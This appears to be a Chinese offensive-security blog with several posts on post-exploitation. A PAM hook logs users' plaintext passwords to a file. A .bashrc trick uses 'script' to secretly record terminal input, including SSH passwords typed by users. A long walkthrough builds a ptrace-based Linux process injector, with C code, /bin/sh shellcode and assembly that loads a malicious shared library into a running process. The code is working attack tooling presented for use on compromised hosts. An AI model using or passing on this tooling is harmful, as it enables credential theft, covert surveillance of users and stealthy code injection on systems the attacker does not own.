void* base_addr = get_module_base(getpid(), "/usr/lib/x86_64-linux-gnu/security/pam_unix.so");

然后,我们在做一个hook函数

int my_pam_set_data(struct pam_handle *pamh, const char *module_data_name, void *data,void* cleanup)

{

char unix_setcred_return[] = "unix_setcred_return";

if(strstr(unix_setcred_return,module_data_name)){

FILE *fp = NULL;

fp = fopen("/tmp/set_data.txt", "a+");

void * test = malloc(sizeof(int));

fprintf(fp,"pam module_data_name: %s %d\n",module_data_name,*(int *)data);

int ret = *(int*)data;

if(ret == 0){

fprintf(fp,"login successful username is : %s password is: %s\n",pamh->user,pamh->authtok);

}

fclose(fp);

}

//if(strstr(module_data_name,unix_setcred_return)){

//while(1){} }

return old_pam_set_data(pamh,module_data_name,data,cleanup);

}

这样就大功告成辣!

2021-12-14 | 技术文章 |

前言

日了几台机器,虽说部分机器有ROOT,可以直接用之前的 一般路过PAM后门 / SSH密码记录,来替换PAM,用于记录密码。

然而问题是,这货上了LDAP,还自己改了改他们的PAM,所以直接替换PAM的方案行不通了。

而且有一个跳板机,我们没有低权限,但是当前用户却会用这台机器连接其他目标,使用的都是一些我们没找到的凭据。

那么有没有什么办法能搞到他们呢?

最开始预想的是用go,自己写一个,直接起个pty直接io.copy用户输入和bash,然后我们监听目标输入就行。

之后在群里大佬的提拔下。知道了还有script这个好东西。

直接一句

exec script -B /tmp -aqf

没有-B参数把-B参数删了其实也没差

经过测试,SSH输入的密码也能记录。简直就是linux自带后门

然后就是用户登录自动记录的问题了。一开始直接把这个放到.bashrc/.zshrc下的最后一行,发现并不能work。

了解了下才发现,这个语句会加载bashrc的脚本造成这行代码的递归调用。

说到底就是加载.bashrc,bashrc运行script,script加载bashrc,bashrc加载script这样循环....

解决方案也很简单。直接在最后一行换成

if [ -f /tmp/script.lock ];then

rm /tmp/script.lock

else

echo lock > /tmp/script.lock

exec script -B /tmp/test -aqf

fi

这样就成啦

进阶

本来想着这个-B参数能不能用类似/dev/tcp这种文件符号直接发送到远端,这样我们只要开着个接收器别人的密码就来了更安全更隐蔽。

或者加一个远端连不上就自动删除.bashrc的这行类似代码。。然而实际上并不行。。。于是乎就靠各位大佬们解决啦。

2021-11-17 | 技术文章 |

前言

因为我写文章是边研究边写,而不是完全研究完之后写一份报告总结(个人习惯原因)。。所以文章很大篇幅都在记录我的思路的思想过程,同时也可以看到很多思路的改变,经典昨晚想到的东西写下来然后第二天早上就被自己否定了。。当然你也可以说是水就是了hhhhh。。。。

三年过去了,想着18年发了一篇 。那时候俺拥有者许多局限性以及很多的局限性和对linux操作的不熟悉性,所以对对这些操作基本只停留在表面浅显的理解,并没有深入的进行一些研究,比如内存上的啊或者是其他的。

所以这次趁着实习晚自习带班的空闲时间,研究研究一下linux的注入技术。

Linux和Windows不一样的是,Linux拥有良好的代码,良好的文档以及良好的设计接口。不像windows,闭源,二十年的混乱接口以及可有可无的文档。Linux的好处就是遇事不决看代码。

先说目标,我们的目标是类似于windows下DLL注入一般,制作一个通用注入器,把我们的SO文件方便的注入到其他进程之中。

首先我们先从简单的开始,有请我们的有且仅有一位的嘉宾(WINDOWS你看看你)

ptrace

ptrace is a system call found in Unix and several Unix-like operating systems. By using ptrace (the name is an abbreviation of "process trace") one process can control another, enabling the controller to inspect and manipulate the internal state of its target.

文档定义:http://man7.org/linux/man-pages/man2/ptrace.2.html

根据文档定义,这玩意基本就类似于一个OD一样,能很方便的让我们附加 调试 修改一个其他程序。

于是乎,我们可以很方便的暴力挖空进程写一个shellcode进去。

于是乎,第一个版本的注入操作如下

- ATTACH进程

- 接管进程

- 暴力往进程内存中写入我们的shellcode

- 修改进程的rip指向我们的Rip

- 运行shellcode

直接参考Linux下进程注入这里的代码

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <stdint.h>

#include <sys/ptrace.h>

#include <sys/types.h>

#include <sys/wait.h>

#include <unistd.h>

#include <sys/user.h>

#include <sys/reg.h>

unsigned char shellcode[] = "\xf7\xe6\x50\x48\xbf\x2f\x62\x69"

"\x6e\x2f\x2f\x73\x68\x57\x48\x89"

"\xe7\xb0\x3b\x0f\x05";

int inject_data (pid_t pid, unsigned char *src, void *dst, int len)

{

int i;

uint32_t *s = (uint32_t *) src;

uint32_t *d = (uint32_t *) dst;

for (i = 0; i < len; i+=4, s++, d++)

{

if ((ptrace (PTRACE_POKETEXT, pid, d, *s)) < 0)

{

perror ("ptrace(POKETEXT):");

return -1;

}

}

return 0;

}

int main (int argc, char *argv[])

{

pid_t target;

struct user_regs_struct regs;

int syscall;

target = atoi (argv[1]);

if ((ptrace (PTRACE_ATTACH, target, NULL, NULL)) < 0)

{

perror ("ptrace(ATTACH):");

exit (1);

}

printf ("+ Waiting for process...\n");

//wait (NULL);

printf ("+ Getting Registers\n");

if ((ptrace (PTRACE_GETREGS, target, NULL, ®s)) < 0)

{

perror ("ptrace(GETREGS):");

exit (1);

}

printf ("+ Injecting shell code at %p\n", (void*)regs.rip);

int SHELLCODE_SIZE = sizeof(shellcode);

printf("+ SHELLCODE size = %d\n",SHELLCODE_SIZE);

inject_data (target, shellcode, (void*)regs.rip, SHELLCODE_SIZE);

regs.rip += 2;

printf ("+ Setting instruction pointer to %p\n", (void*)regs.rip);

if ((ptrace (PTRACE_SETREGS, target, NULL, ®s)) < 0)

{

perror ("ptrace(GETREGS):");

exit (1);

}

printf ("+ Run it!\n");

if ((ptrace (PTRACE_DETACH, target, NULL, NULL)) < 0)

{

perror ("ptrace(DETACH):");

exit (1);

}

return 0;

}





很轻松的就注入成功了。直接从源程序变成我们的接管程序(随手找了一段shellcode)

但是接下来还有一个问题。虽然我们成功的注入了我们的程序,但是源程序的功能也已经被我们破坏了

十分类似于windows下创建一个空壳Svchost.exe,然后里面跑着我们的进程,一般对于windows来说这样似乎可以,然而这是linux,我们的目的应该看看能不能在此基础上恢复原有的流程。

实际上,恢复原有的流程的进程功能理论上也十分简单。类似于windows的API HOOK,直接write地址之后,在此之前我们只需要把数据保存下来,等我们shellcode执行完毕之后再把保存的数据写回去然后让RIP回到原位再次执行似乎不就可以了?

然而这时候有一个问题,那就是我们不知道我们的shellcode如何运行结束。同时有时候我们shellcode可能并不需要结束,直接等待shellcode结束可能会永无天日。所以我们需要必要的对shellcode进行一些改造。最典型的改造就是多线程话,多线程载入运行我们需要的负载。

以及,同时,直接交由shellcode进行多线程操作可能需要对shellcode操作的要求十分的高,并且不同平台间的各种问题,我们需要尽量让shellcode足够精简。因此,最好的办法就是把多线程这个操作移动到其他负载中,也就是我们的SO文件。

我们shellcode只需要加载SO文件,然后SO文件使用多线程启动我们的恶意负载。然后再把程序交还给源程序,恢复原本数据,继续执行。

操作如下:

- ATTACH进程

- 接管进程

- 备份原本RIP的数据

- 进程内存中覆盖我们的shellcode

- 修改进程的rip指向我们的Rip

- 运行shellcode

- shellcode加载SO文件

- So文件多线程运行我们的负载

- 还原原本数据

- 执行原本数据

上面内容看似美好,然而还有一个问题。程序加载完So之后,恢复原本数据,如何恢复,恢复在哪里,是shellcode直接加载恢复还是由我们的注入程序恢复

不过在此之前,就涉及到我们第二个目标--shellcode编写

Linux下shellcode编写

在完成上面注入器之前,我们得先整一个加载so的shellcode。

和windows下调用API不通,windows下是通过寻找NTKERNEL的基址,然后在通过固定的偏移寻址来调用API的

而linux的API则是直接使用系统调用号就行。不需要直接暴力的在内存中寻址偏移调用。

但是我们要求加载so的dlopen是属于第三方lib库下面,并不是直接系统调用号,还是得回归windows的方式来寻址

大概思路就是

- 本地程序dlopen函数地址-本地程序dl模块基地址=偏移地址

- 寻找源dl模块及地址+偏移地址=远程dlopen函数地址

函数地址直接就能拿。基地址可以从/proc/pid/maps中寻找。

远程程序没有加载ld模块找不到模块基址怎么办

同时还有一个问题,按照之前的设想我们直接往当前IP的地址写入我们完整的shellcode运行,然后再还原回来就行,然而,可执行段在内存中的排列可能是不连续的,因此就会遇到一个问题,当前IP可执行的区块大小不够塞下我们全部的shellcode。。虽然我们的shellcode可能从原理上来说足够小,但是总会有意外。

于是乎接下来就有两个选择

- 寻找内存中足够大的可执行区域,在那里写入我们的shellcode并还原

- 寻找libc.so的基址,然后找到mmap手动申请一片区域

寻找区域的话,重点就是寻找整个空间都没有连续的,完整的大小能刚好塞下我们的shellcode,当然对于不连续空间也有解决办法,相信诸位在做ctf什么遇到很多了,各种ROP都难不倒大家这种不连续内存多写几个jmp应该就完事,但是对我这种菜鸡来说就算了还是懒得写。

当然不连续空间好解决。。更难解决的可能是内存重复使用。。。

当然大部分情况第一种方式是最快速实现的,毕竟现在分配内存似乎都是按照页分配内存。。只要我们的程序不是刚好attarch到别人malloc出来一小块可执行内存(这真的不是别人在执行shellcode吗),大部分情况都是足够我们shellcode使用的。毕竟我们shellcode总共算下来也就五六个mov/lea,四个call而已

第二个方式就是。难写。多了一块找libc.so的过程。。。但是我们也要用同样的方式找libcld。。所以总体上来说没差别?

误区

在写这个文章的时候,我发现我陷入了一个误区,典型的windows用多了的后遗症。。我都有ptrace了,我为啥还要再写个shellcode去控制进程

我tmd直接用本地程序ptrace寻址到远程mmap,dlopen,dlsym这些地址,然后直接控制ptrace运行这些玩意不就行了。。然后等so运行之后起个线程然后再用ptrace还原。。不就tmd完事了

所以依旧是上面那套方案,只不过修改了些过程

ATTACH进程接管进程备份原本RIP的数据- 寻找远程进程的mmap,dlopen,dlsym地址

进程内存中覆盖我们的shellcode运行shellcodeshellcode加载SO文件ptrace调用mmap申请内存ptrace调用dlopen,dlsym加载soSo文件多线程运行我们的负载还原原本数据执行原本数据

第二天!!!!!!误区个锤子

上面是我昨晚睡前神志不清写的。。我在想peach。。就算有ptrace还是要写shellcode的,比如设置字符串,call函数等等。。。只不过变成分段了而已。所以无视上面这一小章节即可

所以还得继续写shellcode。我们可以从 原创-发个Android平台上的注入代码 这里看到一个完整的android的so的完整注入代码。。只不过人家是android的,我们可以拿过来研究研究(修改抄袭抄袭)

同时经过一些搜索,可以从LINUX进程动态SO注入 看到另外一种dlopen的寻址方式。。之前是通过内存寻找偏移的方式寻址,从这个文章里了解到可以通过

有一种方法是, 通过查看 cat /proc/1234/maps 的加载地址, 加上函数符号在文件中的偏移来得到, 这里并不打算采用这种方法, 而是通过解析 ELF 文件结构得到 __libc_dlopen_mode 函数符号的地址. (这里需要比较多的 ELF 的文件结构的知识, 可以参考前面的\)

看似挺优雅。。。然而我对ELF文件结构不太熟。。。这里只列出一个实现方法。。下次有机会再研究研究。。

然后又寻找到了一个方法,在WINDOWS下我们能通过FS寄存器来寻找ntkernel的模块基址然后寻址到loadlibrary这些的,在linux下我们能通过DT_DEBUG来获得各个库的基地址,详情可以看以下这几个文章

所以,基本构造研究好了,就开始写shellcode了。。有分为两个方式

- 使用masm编译后提取字节码

- 使用.s编写shellcode然后用gcc连接到程序然后程序获取地址直接提取

那还用问肯定用第二个方法啊。不过VS下能用编译器魔法直接写C代码作为提取。。。不知道有无方法在GCC下也用编译器魔法直接提取shellcode。。。要是能用用的话那就方便了嗷

开整

首先,先把ptrace的那些整过来,看雪老哥的那个Android的So注入的代码很好,我的了!(((,直接把代码拿过来进行一个封装

注意:以下代码大部分都是基于Android动态库注入技术的代码进行修改以及部分调整,并非完全博主原创!!!特此再次声明版权,不过我会在里面加入一些自己的见解就是了。

首先,因为原项目用的是arm+32位,所以得把pt_regs换成linux的user_regs_struct和uint32_换成uint64_t

int ptrace_getregs( pid_t pid, struct user_regs_struct* regs );

int ptrace_setregs( pid_t pid, struct user_regs_struct* regs );

int ptrace_readdata( pid_t pid, uint8_t *src, uint8_t *buf, size_t size );

int ptrace_writedata( pid_t pid, uint8_t *dest, uint8_t *data, size_t size );

int ptrace_writestring( pid_t pid, uint8_t *dest, char *str );

int ptrace_call( pid_t pid, uint64_t addr, long *params, uint32_t num_params, struct user_regs_struct* regs );

int ptrace_continue( pid_t pid );

int ptrace_attach( pid_t pid );

int ptrace_detach( pid_t pid );

然后再对它的代码进行一些小修改,比如一些PC寄存器改成IP寄存器等,其中最重要的是ptrace_call函数。

原函数是

int ptrace_call( pid_t pid, uint32_t addr, long *params, uint32_t num_params, struct pt_regs* regs )

{

uint32_t i;

for ( i = 0; i < num_params && i < 4; i ++ )

{

regs->uregs[i] = params[i];

}

//

// push remained params onto stack

//

if ( i < num_params )

{

regs->ARM_sp -= (num_params - i) * sizeof(long) ;

ptrace_writedata( pid, (void *)regs->ARM_sp, (uint8_t *)¶ms[i], (num_params - i) * sizeof(long) );

}

regs->ARM_pc = addr;

if ( regs->ARM_pc & 1 )

{

/* thumb */

regs->ARM_pc &= (~1u);

regs->ARM_cpsr |= CPSR_T_MASK;

}

else

{

/* arm */

regs->ARM_cpsr &= ~CPSR_T_MASK;

}

regs->ARM_lr = 0;

if ( ptrace_setregs( pid, regs ) == -1

|| ptrace_continue( pid ) == -1 )

{

return -1;

}

waitpid( pid, NULL, WUNTRACED );

return 0;

}

其中最大的不同是函数传参方式,arm使用的是fastcall传参,参数保存在寄存器里,所以才有regs->uregs[i] = params[i];。

搞不懂你们arm传参,pt_regs里面的r0-r28不好用吗为啥要用regs改。。不管了。。我们先只管linux下,linux的user_regs没有regs,理论上直接改这玩意就能成。。



醒了,x64也是存寄存器的,只有x86是用栈传参。然后linux和windows在x64下使用寄存器传参的个数也不同

windows下是使用4个寄存器传参,详情:x64 调用约定

默认情况下,x64 调用约定将前 4 个参数传递给寄存器中的函数。 用于这些参数的寄存器取决于参数的位置和类型。 剩余的参数按从右到左的顺序推送到堆栈上。最左边 4 个位置的整数值参数从左到右分别在 RCX、RDX、R8 和 R9 中传递。 如前所述,第 5 个和更高位置的参数在堆栈上传递。 寄存器中的所有整型参数都是向右对齐的,因此被调用方可忽略寄存器的高位,只访问所需的寄存器部分。

然后linux下是使用6个寄存器传参

函数的参数在寄存器rdi,rsi,rdx,rcx,r8,r9中传递,并且其他值以相反的顺序在堆栈中传递。译注前6个从左到右依次放入rdi,rsi,rdx,rcx,r8,r9,超出6个的参数从右向左放入栈中。可以通过修改被调用函数的参数来修改在堆栈上传递的参数。

于是乎,修改后的代码如下

int ptrace_call( pid_t pid, uint64_t addr, long *params, uint32_t num_params, struct user_regs_struct* regs )

{

uint32_t i;

long *regs_param[7]={

(long*)&(regs->rdi),

(long*)&(regs->rsi),

(long*)&(regs->rdx),

(long*)&(regs->rcx),

(long*)&(regs->r8),

(long*)&(regs->r9)

};

// 前6个参数压寄存器

for ( i = 0; i < num_params && i < 6; i ++ )

{

// params_reg[i] = params[i];

memcpy(regs_param[i],¶ms[i],sizeof(long));

}

// 超过6个压栈

if ( i < num_params )

{

regs->rsp -= (num_params - i) * sizeof(long) ;

ptrace_writedata( pid, (void *)regs->rsp, (uint8_t *)¶ms[i], (num_params - i) * sizeof(long) );

}

regs->rsp -= sizeof(long) ;

ptrace_writedata( pid, (void *)regs->rsp, (uint8_t *)®s->rip, sizeof(long) );

regs->rip = addr;

if ( ptrace_setregs( pid, regs ) == -1

|| ptrace_continue( pid ) == -1 )

{

return -1;

}

waitpid( pid, NULL, WUNTRACED );

return 0;

}

然而即使这样这部分也有局限性,这段代码传参只能使用立即数参数,也就是所说的int类型的参数,无法传递字符串这类

因为根据调用约定,想使用字符串的话还得将字符串内容使用ptrace_writedata写入目标进程的rbp或者rsp然后再把写入的地址当作参数传入。。所以说还是用shellcode更方便一些。

同时,我们一般使用这个函数都是需要返回值的,但是如果按照上面这个部分,调用完我们的函数后目标程序会直接继续运行,继续运行下去不知道会运行多少函数,直接覆盖了我们的返回值。

解决办法很简单,我们手动加个中断让它停止不就行了,直接把ret返回时需要而压入的栈的rip改成0x80即可

char code[] = {0xcd,0x80,0xcc,0};

ptrace_writedata( pid, (void *)regs->rsp, (uint8_t *)&code, 3 );

这样我们调用完函数之后,只需要获取rax的值就知道返回值拉。但是记住这样我们调用了中断后如果不手动纠正rip的话程序必定会崩溃的,所以调用之前一定要保存好rip的值





mmap部分如上图理论上是没问题了。。。测试一下调用成功,也确实获取到了mmap的返回值





接下来就是shellcode部分。。。直接照着看雪老哥的代码进行一个shellcode的写。先手写一个调用的sample然后直接gdb查看汇编

最后进行一个shellcode的仿写。我们就简单点,直接弄一个不带任何参数的注入函数

.intel_syntax noprefix

.global _dlopen_addr_s

.global _dlopen_param1_s

.global _dlopen_param2_s

.global _dlsym_addr_s

.global _dlsym_param2_s

.global _dlclose_addr_s

.global _inject_start_s

.global _inject_end_s

.global _origin_rip_s

.data

_inject_start_s:

# dlopen

lea %rsi,_dlopen_param2_s

lea %rdi,_dlopen_param1_s

call _dlopen_addr_s

push %rax

# dlsym

lea %rsi,_dlsym_param2_s

mov %rdi,%rax

call _dlsym_addr_s

# call

mov %rdx,%rax

mov %eax,0

call %rdx

# dlclose

pop %rax

mov %rdi,%rax

call _dlclose_addr_s

_dlopen_addr_s:

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

_dlopen_param1_s:

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

_dlopen_param2_s:

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

_dlsym_addr_s:

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

_dlsym_param2_s:

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

_dlclose_addr_s:

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

_inject_function_param_s:

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

.byte 0xFF

_inject_end_s:

.space 0x400, 0

.end

源作者使用的是.word,因为原作者是32位arm下,不太清楚arm,32位的arm刚好是.word的长度等于0xAAAAAAAA,而我们是64位,本来想直接.long,然而64位汇编编译器下.long长度和sizeof(long)是不一样的就很离谱,一气之下就用了.byte,这样最小单位总不会错了

这些都整好之后,就和源代码没什么区别了。直接copy过来用就完事了。啊,这dlclose我就不调用了,应该没啥太大事吧,因为我懒得去管栈的内容来单参数了,(因为之前dlopen的参数保存再rax,必定会被后面函数给覆盖所以必须的操作栈来保存这个参数,但是如果不调用的话,dlsym因为是第二个调用的可以在rax被覆盖之前直接写入rdi作为参数所以不需要操作栈)

然后就是填充地址了,对于计算好的远程dlopen,dlsym地址这些当然是可以直接填充的,直接memcpy到指定位置就行,但是对于dlsym的第一个参数就不行了

dlsym第一个参数是我们恶意so函数的函数名,还是那句话,我们传参的字符串是在我们进程的进程空间里,所以对于远程进程来说,这个地址它访问不到,所以我们得把这串字符串写到远程进程的空间中,并且得到这个字符串的地址。

依旧是两个方案

- 交给shellcode,由shellcode压栈

- ptrace写到rbp,然后shellcode手动弹出读取

又或者。。。我们直接写到刚刚mmap生成的辣么一大份的内存里,然后地址指向那不就行了?于是乎

remote_code_ptr = regs.rax; //获取mmap取得的地址

ptrace_writedata(target_pid,remote_code_ptr,evilFunction,strlen(evilSoPath)+1);

_dlopen_param1_s = remote_code_ptr;//写入了数据之后,这里就不再是代码段开头了,而是储存字符串参数的地方

// 因为ptrace写入只能4个4个写入如果刚好超过余1就得+4,至于+5是补齐字符串后面的那个\0,上面的+1同理

remote_code_ptr += strlen(evilSoPath)+5;

ptrace_writedata(target_pid,remote_code_ptr,evilFunction,strlen(evilFunction)+1);

_dlsym_param2_s = remote_code_ptr;//写入了数据之后,这里就不再是代码段开头了,而是储存字符串参数的地方

remote_code_ptr += strlen(evilFunction)+5;

_dlopen_addr_s = dlopen_addr;

local_code_ptr = (uint8_t *)&_inject_start_s;

code_length = (long)&_inject_end_s - (long)&_inject_start_s;

ptrace_writedata(target_pid,remote_code_ptr,local_code_ptr,code_length ); //写入本地shellcode

这样子,寻址和填充就完成了。此时我们只要运行就行了。。。。。。不

还有最后一件事,就是让程序保持继续运行,本来想想我们之前保存了rip,直接jmp过去。想了下好像不行,得把所有寄存器归位才行。

又到了抉择:

- 使用shellcode,硬编码到shellcode后自动归位所有寄存器然后jmp到原始地址

- shellcode加入0xcc中断,本地程序等待so函数执行完毕后使用ptrace的setregs直接还原寄存器

